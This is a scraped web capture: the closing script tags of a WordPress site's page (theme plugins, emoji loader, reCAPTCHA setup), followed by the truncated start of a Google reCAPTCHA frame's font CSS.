var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f3gwanmbr4h8
body_size: 48797
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
